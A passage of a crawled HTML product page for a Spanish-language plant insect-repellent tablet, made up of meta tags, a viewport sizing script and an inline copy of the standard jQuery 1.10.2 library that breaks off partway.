

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.topcoko.com/products/pastilla-repelente
body_size: 73760
content:

                                        <!DOCTYPE html>
<html lang="en" class="general">

<head>
    <meta charset="UTF-8">
    <meta name="keywords" content="">

    <title>Pastilla Repelente de Insectos Plant Flower - admin33</title>
    <meta name="description" content="">

    
    <link rel="icon" href="https://img.fasticshop.com/uploader/ebb15695d144ded14576051d084bb8ab9a720c52.png" type="image/x-icon">
    
    <meta name="viewport" content="width=device-width,initial-scale=1,maximum-scale=1,user-scalable=0">
<meta name="applicable-device" content="mobile">
<meta name="apple-mobile-web-app-capable" content="yes" />
<meta name="apple-mobile-web-app-status-bar-style" cosntent="black-translucent" />
<meta name="format-detection" content="telephone=no" />
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
<meta name="renderer" content="webkit" />
<meta name="aplus-terminal" content="1" />
<meta name="format-detection" content="telephone=no, email=no" />
        <link rel="dns-prefetch" href="https://static.fasticshop.com">
        <link rel="preconnect" href="https://static.fasticshop.com">
    
        <link rel="dns-prefetch" href="https://static.fasticshop.com">
        <link rel="preconnect" href="https://static.fasticshop.com">
    
        <link rel="dns-prefetch" href="https://img.fasticshop.com">
        <link rel="preconnect" href="https://img.fasticshop.com">
    
    <meta property="og:site_name" content="admin33">
    <meta property="og:url" content="https://www.topcoko.com/products/pastilla-repelente">
    <meta property="og:title" content="Pastilla Repelente de Insectos Plant Flower">
    <meta property="og:description" content="  Le siguen preocupando los insectos en sus plantas Nuestra tableta repelente de insectos para flores de plantas funciona bien para prevenir y controlar los insectos en plantas y flores por lo que las plagas no tienen d nde esconderse NUEVA TECNOLOG A PARA EL CONTROL DE PLAGAS Se utiliza la nueva tecnolog a de repelente">
    <meta property="og:type" content="product.category">
    <meta name="twitter:card" content="summary"/>
    <meta name="twitter:title" content="Pastilla Repelente de Insectos Plant Flower"/>
    <meta name="twitter:description" content="  Le siguen preocupando los insectos en sus plantas Nuestra tableta repelente de insectos para flores de plantas funciona bien para prevenir y controlar los insectos en plantas y flores por lo que las plagas no tienen d nde esconderse NUEVA TECNOLOG A PARA EL CONTROL DE PLAGAS Se utiliza la nueva tecnolog a de repelente"/>


<!-- 只在详情页展示-->

<meta property="og:price:amount" content="260.00">
<meta property="og:price:currency" content="AED">
<meta property="og:image" content="https://img.fasticshop.com/website/admin3.fasticshop.com/product/7edfd2f78df2d1595c4c293e45bbd7fc167a1a30.jpg">
<meta property="og:image:secure_url" content="https://img.fasticshop.com/website/admin3.fasticshop.com/product/7edfd2f78df2d1595c4c293e45bbd7fc167a1a30.jpg"/>
<meta name="twitter:image" content="https://img.fasticshop.com/website/admin3.fasticshop.com/product/7edfd2f78df2d1595c4c293e45bbd7fc167a1a30.jpg">


<link rel="stylesheet" href="https://static.fasticshop.com/liquid/buyer/public/css/styles.min.css?t=20260109185447"><link rel="stylesheet"
    href="https://static.fasticshop.com/liquid/buyer/public/css/composite.comm.min.css?t=20260109185447"><script>
    !function(t){function e(){var e=l.getBoundingClientRect().width;640<e/i&&(e=640*i),t.rem=e/16,40<=t.rem&&(t.rem=40),l.style.fontSize=t.rem+"px"}var i,a,n,r,o=t.document,l=o.documentElement,d=o.querySelector('meta[name="viewport"]'),m=o.querySelector('meta[name="flexible"]');d?(r=d.getAttribute("content").match(/initial\-scale=(["']?)([\d\.]+)\1?/))&&(a=parseFloat(r[2]),i=parseInt(1/a)):m&&(r=m.getAttribute("content").match(/initial\-dpr=(["']?)([\d\.]+)\1?/))&&(i=parseFloat(r[2]),a=parseFloat((1/i).toFixed(2)));if(!i&&!a){var c=(t.navigator.appVersion.match(/android/gi),t.navigator.appVersion.match(/iphone/gi)),s=t.devicePixelRatio;a=1/(i=c?3<=s?3:2<=s?2:1:s)}if(l.setAttribute("data-dpr",i),!d)if((d=o.createElement("meta")).setAttribute("name","viewport"),d.setAttribute("content","initial-scale="+a+", maximum-scale="+a+", minimum-scale="+a+", user-scalable=no"),l.firstElementChild)l.firstElementChild.appendChild(d);else{var u=o.createElement("div");u.appendChild(d),o.write(u.innerHTML)}t.dpr=i,t.addEventListener("resize",function(){clearTimeout(n),n=setTimeout(e,300)},!1),o.readyState,o.addEventListener("DOMContentLoaded",function(){},!1),e()}(window);
</script>

<script>
(function(e,t){var n,r,i=typeof t,o=e.location,a=e.document,s=a.documentElement,l=e.jQuery,u=e.$,c={},p=[],f="1.10.2",d=p.concat,h=p.push,g=p.slice,m=p.indexOf,y=c.toString,v=c.hasOwnProperty,b=f.trim,x=function(e,t){return new x.fn.init(e,t,r)},w=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,T=/\S+/g,C=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,N=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]*))$/,k=/^<(\w+)\s*\/?>(?:<\/\1>|)$/,E=/^[\],:{}\s]*$/,S=/(?:^|:|,)(?:\s*\[)+/g,A=/\\(?:["\\\/bfnrt]|u[\da-fA-F]{4})/g,j=/"[^"\\\r\n]*"|true|false|null|-?(?:\d+\.|)\d+(?:[eE][+-]?\d+|)/g,D=/^-ms-/,L=/-([\da-z])/gi,H=function(e,t){return t.toUpperCase()},q=function(e){(a.addEventListener||"load"===e.type||"complete"===a.readyState)&&(_(),x.ready())},_=function(){a.addEventListener?(a.removeEventListener("DOMContentLoaded",q,!1),e.removeEventListener("load",q,!1)):(a.detachEvent("onreadystatechange",q),e.detachEvent("onload",q))};x.fn=x.prototype={jquery:f,constructor:x,init:function(e,n,r){var i,o;if(!e)return this;if("string"==typeof e){if(i="<"===e.charAt(0)&&">"===e.charAt(e.length-1)&&e.length>=3?[null,e,null]:N.exec(e),!i||!i[1]&&n)return!n||n.jquery?(n||r).find(e):this.constructor(n).find(e);if(i[1]){if(n=n instanceof x?n[0]:n,x.merge(this,x.parseHTML(i[1],n&&n.nodeType?n.ownerDocument||n:a,!0)),k.test(i[1])&&x.isPlainObject(n))for(i in n)x.isFunction(this[i])?this[i](n[i]):this.attr(i,n[i]);return this}if(o=a.getElementById(i[2]),o&&o.parentNode){if(o.id!==i[2])return r.find(e);this.length=1,this[0]=o}return this.context=a,this.selector=e,this}return e.nodeType?(this.context=this[0]=e,this.length=1,this):x.isFunction(e)?r.ready(e):(e.selector!==t&&(this.selector=e.selector,this.context=e.context),x.makeArray(e,this))},selector:"",length:0,toArray:function(){return g.call(this)},get:function(e){return null==e?this.toArray():0>e?this[this.length+e]:this[e]},pushStack:function(e){var t=x.merge(this.constructor(),e);return t.prevObject=this,t.context=this.context,t},each:function(e,t){return x.each(this,e,t)},ready:function(e){return x.ready.promise().done(e),this},slice:function(){return this.pushStack(g.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},eq:function(e){var t=this.length,n=+e+(0>e?t:0);return this.pushStack(n>=0&&t>n?[this[n]]:[])},map:function(e){return this.pushStack(x.map(this,function(t,n){return e.call(t,n,t)}))},end:function(){return this.prevObject||this.constructor(null)},push:h,sort:[].sort,splice:[].splice},x.fn.init.prototype=x.fn,x.extend=x.fn.extend=function(){var e,n,r,i,o,a,s=arguments[0]||{},l=1,u=arguments.length,c=!1;for("boolean"==typeof s&&(c=s,s=arguments[1]||{},l=2),"object"==typeof s||x.isFunction(s)||(s={}),u===l&&(s=this,--l);u>l;l++)if(null!=(o=arguments[l]))for(i in o)e=s[i],r=o[i],s!==r&&(c&&r&&(x.isPlainObject(r)||(n=x.isArray(r)))?(n?(n=!1,a=e&&x.isArray(e)?e:[]):a=e&&x.isPlainObject(e)?e:{},s[i]=x.extend(c,a,r)):r!==t&&(s[i]=r));return s},x.extend({expando:"jQuery"+(f+Math.random()).replace(/\D/g,""),noConflict:function(t){return e.$===x&&(e.$=u),t&&e.jQuery===x&&(e.jQuery=l),x},isReady:!1,readyWait:1,holdReady:function(e){e?x.readyWait++:x.ready(!0)},ready:function(e){if(e===!0?!--x.readyWait:!x.isReady){if(!a.body)return setTimeout(x.ready);x.isReady=!0,e!==!0&&--x.readyWait>0||(n.resolveWith(a,[x]),x.fn.trigger&&x(a).trigger("ready").off("ready"))}},isFunction:function(e){return"function"===x.type(e)},isArray:Array.isArray||function(e){return"array"===x.type(e)},isWindow:function(e){return null!=e&&e==e.window},isNumeric:function(e){return!isNaN(parseFloat(e))&&isFinite(e)},type:function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?c[y.call(e)]||"object":typeof e},isPlainObject:function(e){var n;if(!e||"object"!==x.type(e)||e.nodeType||x.isWindow(e))return!1;try{if(e.constructor&&!v.call(e,"constructor")&&!v.call(e.constructor.prototype,"isPrototypeOf"))return!1}catch(r){return!1}if(x.support.ownLast)for(n in e)return v.call(e,n);for(n in e);return n===t||v.call(e,n)},isEmptyObject:function(e){var t;for(t in e)return!1;return!0},error:function(e){throw Error(e)},parseHTML:function(e,t,n){if(!e||"string"!=typeof e)return null;"boolean"==typeof t&&(n=t,t=!1),t=t||a;var r=k.exec(e),i=!n&&[];return r?[t.createElement(r[1])]:(r=x.buildFragment([e],t,i),i&&x(i).remove(),x.merge([],r.childNodes))},parseJSON:function(n){return e.JSON&&e.JSON.parse?e.JSON.parse(n):null===n?n:"string"==typeof n&&(n=x.trim(n),n&&E.test(n.replace(A,"@").replace(j,"]").replace(S,"")))?Function("return "+n)():(x.error("Invalid JSON: "+n),t)},parseXML:function(n){var r,i;if(!n||"string"!=typeof n)return null;try{e.DOMParser?(i=new DOMParser,r=i.parseFromString(n,"text/xml")):(r=new ActiveXObject("Microsoft.XMLDOM"),r.async="false",r.loadXML(n))}catch(o){r=t}return r&&r.documentElement&&!r.getElementsByTagName("parsererror").length||x.error("Invalid XML: "+n),r},noop:function(){},globalEval:function(t){t&&x.trim(t)&&(e.execScript||function(t){e.eval.call(e,t)})(t)},camelCase:function(e){return e.replace(D,"ms-").replace(L,H)},nodeName:function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},each:function(e,t,n){var r,i=0,o=e.length,a=M(e);if(n){if(a){for(;o>i;i++)if(r=t.apply(e[i],n),r===!1)break}else for(i in e)if(r=t.apply(e[i],n),r===!1)break}else if(a){for(;o>i;i++)if(r=t.call(e[i],i,e[i]),r===!1)break}else for(i in e)if(r=t.call(e[i],i,e[i]),r===!1)break;return e},trim:b&&!b.call("\ufeff\u00a0")?function(e){return null==e?"":b.call(e)}:function(e){return null==e?"":(e+"").replace(C,"")},makeArray:function(e,t){var n=t||[];return null!=e&&(M(Object(e))?x.merge(n,"string"==typeof e?[e]:e):h.call(n,e)),n},inArray:function(e,t,n){var r;if(t){if(m)return m.call(t,e,n);for(r=t.length,n=n?0>n?Math.max(0,r+n):n:0;r>n;n++)if(n in t&&t[n]===e)return n}return-1},merge:function(e,n){var r=n.length,i=e.length,o=0;if("number"==typeof r)for(;r>o;o++)e[i++]=n[o];else while(n[o]!==t)e[i++]=n[o++];return e.length=i,e},grep:function(e,t,n){var r,i=[],o=0,a=e.length;for(n=!!n;a>o;o++)r=!!t(e[o],o),n!==r&&i.push(e[o]);return i},map:function(e,t,n){var r,i=0,o=e.length,a=M(e),s=[];if(a)for(;o>i;i++)r=t(e[i],i,n),null!=r&&(s[s.length]=r);else for(i in e)r=t(e[i],i,n),null!=r&&(s[s.length]=r);return d.apply([],s)},guid:1,proxy:function(e,n){var r,i,o;return"string"==typeof n&&(o=e[n],n=e,e=o),x.isFunction(e)?(r=g.call(arguments,2),i=function(){return e.apply(n||this,r.concat(g.call(arguments)))},i.guid=e.guid=e.guid||x.guid++,i):t},access:function(e,n,r,i,o,a,s){var l=0,u=e.length,c=null==r;if("object"===x.type(r)){o=!0;for(l in r)x.access(e,n,l,r[l],!0,a,s)}else if(i!==t&&(o=!0,x.isFunction(i)||(s=!0),c&&(s?(n.call(e,i),n=null):(c=n,n=function(e,t,n){return c.call(x(e),n)})),n))for(;u>l;l++)n(e[l],r,s?i:i.call(e[l],l,n(e[l],r)));return o?e:c?n.call(e):u?n(e[0],r):a},now:function(){return(new Date).getTime()},swap:function(e,t,n,r){var i,o,a={};for(o in t)a[o]=e.style[o],e.style[o]=t[o];i=n.apply(e,r||[]);for(o in t)e.style[o]=a[o];return i}}),x.ready.promise=function(t){if(!n)if(n=x.Deferred(),"complete"===a.readyState)setTimeout(x.ready);else if(a.addEventListener)a.addEventListener("DOMContentLoaded",q,!1),e.addEventListener("load",q,!1);else{a.attachEvent("onreadystatechange",q),e.attachEvent("onload",q);var r=!1;try{r=null==e.frameElement&&a.documentElement}catch(i){}r&&r.doScroll&&function o(){if(!x.isReady){try{r.doScroll("left")}catch(e){return setTimeout(o,50)}_(),x.ready()}}()}return n.promise(t)},x.each("Boolean Number String Function Array Date RegExp Object Error".split(" "),function(e,t){c["[object "+t+"]"]=t.toLowerCase()});function M(e){var t=e.length,n=x.type(e);return x.isWindow(e)?!1:1===e.nodeType&&t?!0:"array"===n||"function"!==n&&(0===t||"number"==typeof t&&t>0&&t-1 in e)}r=x(a),function(e,t){var n,r,i,o,a,s,l,u,c,p,f,d,h,g,m,y,v,b="sizzle"+-new Date,w=e.document,T=0,C=0,N=st(),k=st(),E=st(),S=!1,A=function(e,t){return e===t?(S=!0,0):0},j=typeof t,D=1<<31,L={}.hasOwnProperty,H=[],q=H.pop,_=H.push,M=H.push,O=H.slice,F=H.indexOf||function(e){var t=0,n=this.length;for(;n>t;t++)if(this[t]===e)return t;return-1},B="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",P="[\\x20\\t\\r\\n\\f]",R="(?:\\\\.|[\\w-]|[^\\x00-\\xa0])+",W=R.replace("w","w#"),$="\\["+P+"*("+R+")"+P+"*(?:([*^$|!~]?=)"+P+"*(?:(['\"])((?:\\\\.|[^\\\\])*?)\\3|("+W+")|)|)"+P+"*\\]",I=":("+R+")(?:\\(((['\"])((?:\\\\.|[^\\\\])*?)\\3|((?:\\\\.|[^\\\\()[\\]]|"+$.replace(3,8)+")*)|.*)\\)|)",z=RegExp("^"+P+"+|((?:^|[^\\\\])(?:\\\\.)*)"+P+"+$","g"),X=RegExp("^"+P+"*,"+P+"*"),U=RegExp("^"+P+"*([>+~]|"+P+")"+P+"*"),V=RegExp(P+"*[+~]"),Y=RegExp("="+P+"*([^\\]'\"]*)"+P+"*\\]","g"),J=RegExp(I),G=RegExp("^"+W+"$"),Q={ID:RegExp("^#("+R+")"),CLASS:RegExp("^\\.("+R+")"),TAG:RegExp("^("+R.replace("w","w*")+")"),ATTR:RegExp("^"+$),PSEUDO:RegExp("^"+I),CHILD:RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+P+"*(even|odd|(([+-]|)(\\d*)n|)"+P+"*(?:([+-]|)"+P+"*(\\d+)|))"+P+"*\\)|)","i"),bool:RegExp("^(?:"+B+")$","i"),needsContext:RegExp("^"+P+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+P+"*((?:-\\d)?\\d*)"+P+"*\\)|)(?=[^-]|$)","i")},K=/^[^{]+\{\s*\[native \w/,Z=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,et=/^(?:input|select|textarea|button)$/i,tt=/^h\d$/i,nt=/'|\\/g,rt=RegExp("\\\\([\\da-f]{1,6}"+P+"?|("+P+")|.)","ig"),it=function(e,t,n){var r="0x"+t-65536;return r!==r||n?t:0>r?String.fromCharCode(r+65536):String.fromCharCode(55296|r>>10,56320|1023&r)};try{M.apply(H=O.call(w.childNodes),w.childNodes),H[w.childNodes.length].nodeType}catch(ot){M={apply:H.length?function(e,t){_.apply(e,O.call(t))}:function(e,t){var n=e.length,r=0;while(e[n++]=t[r++]);e.length=n-1}}}function at(e,t,n,i){var o,a,s,l,u,c,d,m,y,x;if((t?t.ownerDocument||t:w)!==f&&p(t),t=t||f,n=n||[],!e||"string"!=typeof e)return n;if(1!==(l=t.nodeType)&&9!==l)return[];if(h&&!i){if(o=Z.exec(e))if(s=o[1]){if(9===l){if(a=t.getElementById(s),!a||!a.parentNode)return n;if(a.id===s)return n.push(a),n}else if(t.ownerDocument&&(a=t.ownerDocument.getElementById(s))&&v(t,a)&&a.id===s)return n.push(a),n}else{if(o[2])return M.apply(n,t.getElementsByTagName(e)),n;if((s=o[3])&&r.getElementsByClassName&&t.getElementsByClassName)return M.apply(n,t.getElementsByClassName(s)),n}if(r.qsa&&(!g||!g.test(e))){if(m=d=b,y=t,x=9===l&&e,1===l&&"object"!==t.nodeName.toLowerCase()){c=mt(e),(d=t.getAttribute("id"))?m=d.replace(nt,"\\$&"):t.setAttribute("id",m),m="[id='"+m+"'] ",u=c.length;while(u--)c[u]=m+yt(c[u]);y=V.test(e)&&t.parentNode||t,x=c.join(",")}if(x)try{return M.apply(n,y.querySelectorAll(x)),n}catch(T){}finally{d||t.removeAttribute("id")}}}return kt(e.replace(z,"$1"),t,n,i)}function st(){var e=[];function t(n,r){return e.push(n+=" ")>o.cacheLength&&delete t[e.shift()],t[n]=r}return t}function lt(e){return e[b]=!0,e}function ut(e){var t=f.createElement("div");try{return!!e(t)}catch(n){return!1}finally{t.parentNode&&t.parentNode.removeChild(t),t=null}}function ct(e,t){var n=e.split("|"),r=e.length;while(r--)o.attrHandle[n[r]]=t}function pt(e,t){var n=t&&e,r=n&&1===e.nodeType&&1===t.nodeType&&(~t.sourceIndex||D)-(~e.sourceIndex||D);if(r)return r;if(n)while(n=n.nextSibling)if(n===t)return-1;return e?1:-1}function ft(e){return function(t){var n=t.nodeName.toLowerCase();return"input"===n&&t.type===e}}function dt(e){return function(t){var n=t.nodeName.toLowerCase();return("input"===n||"button"===n)&&t.type===e}}function ht(e){return lt(function(t){return t=+t,lt(function(n,r){var i,o=e([],n.length,t),a=o.length;while(a--)n[i=o[a]]&&(n[i]=!(r[i]=n[i]))})})}s=at.isXML=function(e){var t=e&&(e.ownerDocument||e).documentElement;return t?"HTML"!==t.nodeName:!1},r=at.support={},p=at.setDocument=function(e){var n=e?e.ownerDocument||e:w,i=n.defaultView;return n!==f&&9===n.nodeType&&n.documentElement?(f=n,d=n.documentElement,h=!s(n),i&&i.attachEvent&&i!==i.top&&i.attachEvent("onbeforeunload",function(){p()}),r.attributes=ut(function(e){return e.className="i",!e.getAttribute("className")}),r.getElementsByTagName=ut(function(e){return e.appendChild(n.createComment("")),!e.getElementsByTagName("*").length}),r.getElementsByClassName=ut(function(e){return e.innerHTML="<div class='a'></div><div class='a i'></div>",e.firstChild.className="i",2===e.getElementsByClassName("i").length}),r.getById=ut(function(e){return d.appendChild(e).id=b,!n.getElementsByName||!n.getElementsByName(b).length}),r.getById?(o.find.ID=function(e,t){if(typeof t.getElementById!==j&&h){var n=t.getElementById(e);return n&&n.parentNode?[n]:[]}},o.filter.ID=function(e){var t=e.replace(rt,it);return function(e){return e.getAttribute("id")===t}}):(delete o.find.ID,o.filter.ID=function(e){var t=e.replace(rt,it);return function(e){var n=typeof e.getAttributeNode!==j&&e.getAttributeNode("id");return n&&n.value===t}}),o.find.TAG=r.getElementsByTagName?function(e,n){return typeof n.getElementsByTagName!==j?n.getElementsByTagName(e):t}:function(e,t){var n,r=[],i=0,o=t.getElementsByTagName(e);if("*"===e){while(n=o[i++])1===n.nodeType&&r.push(n);return r}return o},o.find.CLASS=r.getElementsByClassName&&function(e,n){return typeof n.getElementsByClassName!==j&&h?n.getElementsByClassName(e):t},m=[],g=[],(r.qsa=K.test(n.querySelectorAll))&&(ut(function(e){e.innerHTML="<select><option selected=''></option></select>",e.querySelectorAll("[selected]").length||g.push("\\["+P+"*(?:value|"+B+")"),e.querySelectorAll(":checked").length||g.push(":checked")}),ut(function(e){var t=n.createElement("input");t.setAttribute("type","hidden"),e.appendChild(t).setAttribute("t",""),e.querySelectorAll("[t^='']").length&&g.push("[*^$]="+P+"*(?:''|\"\")"),e.querySelectorAll(":enabled").length||g.push(":enabled",":disabled"),e.querySelectorAll("*,:x"),g.push(",.*:")})),(r.matchesSelector=K.test(y=d.webkitMatchesSelector||d.mozMatchesSelector||d.oMatchesSelector||d.msMatchesSelector))&&ut(function(e){r.disconnectedMatch=y.call(e,"div"),y.call(e,"[s!='']:x"),m.push("!=",I)}),g=g.length&&RegExp(g.join("|")),m=m.length&&RegExp(m.join("|")),v=K.test(d.contains)||d.compareDocumentPosition?function(e,t){var n=9===e.nodeType?e.documentElement:e,r=t&&t.parentNode;return e===r||!(!r||1!==r.nodeType||!(n.contains?n.contains(r):e.compareDocumentPosition&&16&e.compareDocumentPosition(r)))}:function(e,t){if(t)while(t=t.parentNode)if(t===e)return!0;return!1},A=d.compareDocumentPosition?function(e,t){if(e===t)return S=!0,0;var i=t.compareDocumentPosition&&e.compareDocumentPosition&&e.compareDocumentPosition(t);return i?1&i||!r.sortDetached&&t.compareDocumentPosition(e)===i?e===n||v(w,e)?-1:t===n||v(w,t)?1:c?F.call(c,e)-F.call(c,t):0:4&i?-1:1:e.compareDocumentPosition?-1:1}:function(e,t){var r,i=0,o=e.parentNode,a=t.parentNode,s=[e],l=[t];if(e===t)return S=!0,0;if(!o||!a)return e===n?-1:t===n?1:o?-1:a?1:c?F.call(c,e)-F.call(c,t):0;if(o===a)return pt(e,t);r=e;while(r=r.parentNode)s.unshift(r);r=t;while(r=r.parentNode)l.unshift(r);while(s[i]===l[i])i++;return i?pt(s[i],l[i]):s[i]===w?-1:l[i]===w?1:0},n):f},at.matches=function(e,t){return at(e,null,null,t)},at.matchesSelector=function(e,t){if((e.ownerDocument||e)!==f&&p(e),t=t.replace(Y,"='$1']"),!(!r.matchesSelector||!h||m&&m.test(t)||g&&g.test(t)))try{var n=y.call(e,t);if(n||r.disconnectedMatch||e.document&&11!==e.document.nodeType)return n}catch(i){}return at(t,f,null,[e]).length>0},at.contains=function(e,t){return(e.ownerDocument||e)!==f&&p(e),v(e,t)},at.attr=function(e,n){(e.ownerDocument||e)!==f&&p(e);var i=o.attrHandle[n.toLowerCase()],a=i&&L.call(o.attrHandle,n.toLowerCase())?i(e,n,!h):t;return a===t?r.attributes||!h?e.getAttribute(n):(a=e.getAttributeNode(n))&&a.specified?a.value:null:a},at.error=function(e){throw Error("Syntax error, unrecognized expression: "+e)},at.uniqueSort=function(e){var t,n=[],i=0,o=0;if(S=!r.detectDuplicates,c=!r.sortStable&&e.slice(0),e.sort(A),S){while(t=e[o++])t===e[o]&&(i=n.push(o));while(i--)e.splice(n[i],1)}return e},a=at.getText=function(e){var t,n="",r=0,i=e.nodeType;if(i){if(1===i||9===i||11===i){if("string"==typeof e.textContent)return e.textContent;for(e=e.firstChild;e;e=e.nextSibling)n+=a(e)}else if(3===i||4===i)return e.nodeValue}else for(;t=e[r];r++)n+=a(t);return n},o=at.selectors={cacheLength:50,createPseudo:lt,match:Q,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){return e[1]=e[1].replace(rt,it),e[3]=(e[4]||e[5]||"").replace(rt,it),"~="===e[2]&&(e[3]=" "+e[3]+" "),e.slice(0,4)},CHILD:function(e){return e[1]=e[1].toLowerCase(),"nth"===e[1].slice(0,3)?(e[3]||at.error(e[0]),e[4]=+(e[4]?e[5]+(e[6]||1):2*("even"===e[3]||"odd"===e[3])),e[5]=+(e[7]+e[8]||"odd"===e[3])):e[3]&&at.error(e[0]),e},PSEUDO:function(e){var n,r=!e[5]&&e[2];return Q.CHILD.test(e[0])?null:(e[3]&&e[4]!==t?e[2]=e[4]:r&&J.test(r)&&(n=mt(r,!0))&&(n=r.indexOf(")",r.length-n)-r.length)&&(e[0]=e[0].slice(0,n),e[2]=r.slice(0,n)),e.slice(0,3))}},filter:{TAG:function(e){var t=e.replace(rt,it).toLowerCase();return"*"===e?function(){return!0}:function(e){return e.nodeName&&e.nodeName.toLowerCase()===t}},CLASS:function(e){var t=N[e+" "];return t||(t=RegExp("(^|"+P+")"+e+"("+P+"|$)"))&&N(e,function(e){return t.test("string"==typeof e.className&&e.className||typeof e.getAttribute!==j&&e.getAttribute("class")||"")})},ATTR:function(e,t,n){return function(r){var i=at.attr(r,e);return null==i?"!="===t:t?(i+="","="===t?i===n:"!="===t?i!==n:"^="===t?n&&0===i.indexOf(n):"*="===t?n&&i.indexOf(n)>-1:"$="===t?n&&i.slice(-n.length)===n:"~="===t?(" "+i+" ").indexOf(n)>-1:"|="===t?i===n||i.slice(0,n.length+1)===n+"-":!1):!0}},CHILD:function(e,t,n,r,i){var o="nth"!==e.slice(0,3),a="last"!==e.slice(-4),s="of-type"===t;return 1===r&&0===i?function(e){return!!e.parentNode}:function(t,n,l){var u,c,p,f,d,h,g=o!==a?"nextSibling":"previousSibling",m=t.parentNode,y=s&&t.nodeName.toLowerCase(),v=!l&&!s;if(m){if(o){while(g){p=t;while(p=p[g])if(s?p.nodeName.toLowerCase()===y:1===p.nodeType)return!1;h=g="only"===e&&!h&&"nextSibling"}return!0}if(h=[a?m.firstChild:m.lastChild],a&&v){c=m[b]||(m[b]={}),u=c[e]||[],d=u[0]===T&&u[1],f=u[0]===T&&u[2],p=d&&m.childNodes[d];while(p=++d&&p&&p[g]||(f=d=0)||h.pop())if(1===p.nodeType&&++f&&p===t){c[e]=[T,d,f];break}}else if(v&&(u=(t[b]||(t[b]={}))[e])&&u[0]===T)f=u[1];else while(p=++d&&p&&p[g]||(f=d=0)||h.pop())if((s?p.nodeName.toLowerCase()===y:1===p.nodeType)&&++f&&(v&&((p[b]||(p[b]={}))[e]=[T,f]),p===t))break;return f-=i,f===r||0===f%r&&f/r>=0}}},PSEUDO:function(e,t){var n,r=o.pseudos[e]||o.setFilters[e.toLowerCase()]||at.error("unsupported pseudo: "+e);return r[b]?r(t):r.length>1?(n=[e,e,"",t],o.setFilters.hasOwnProperty(e.toLowerCase())?lt(function(e,n){var i,o=r(e,t),a=o.length;while(a--)i=F.call(e,o[a]),e[i]=!(n[i]=o[a])}):function(e){return r(e,0,n)}):r}},pseudos:{not:lt(function(e){var t=[],n=[],r=l(e.replace(z,"$1"));return r[b]?lt(function(e,t,n,i){var o,a=r(e,null,i,[]),s=e.length;while(s--)(o=a[s])&&(e[s]=!(t[s]=o))}):function(e,i,o){return t[0]=e,r(t,null,o,n),!n.pop()}}),has:lt(function(e){return function(t){return at(e,t).length>0}}),contains:lt(function(e){return function(t){return(t.textContent||t.innerText||a(t)).indexOf(e)>-1}}),lang:lt(function(e){return G.test(e||"")||at.error("unsupported lang: "+e),e=e.replace(rt,it).toLowerCase(),function(t){var n;do if(n=h?t.lang:t.getAttribute("xml:lang")||t.getAttribute("lang"))return n=n.toLowerCase(),n===e||0===n.indexOf(e+"-");while((t=t.parentNode)&&1===t.nodeType);return!1}}),target:function(t){var n=e.location&&e.location.hash;return n&&n.slice(1)===t.id},root:function(e){return e===d},focus:function(e){return e===f.activeElement&&(!f.hasFocus||f.hasFocus())&&!!(e.type||e.href||~e.tabIndex)},enabled:function(e){return e.disabled===!1},disabled:function(e){return e.disabled===!0},checked:function(e){var 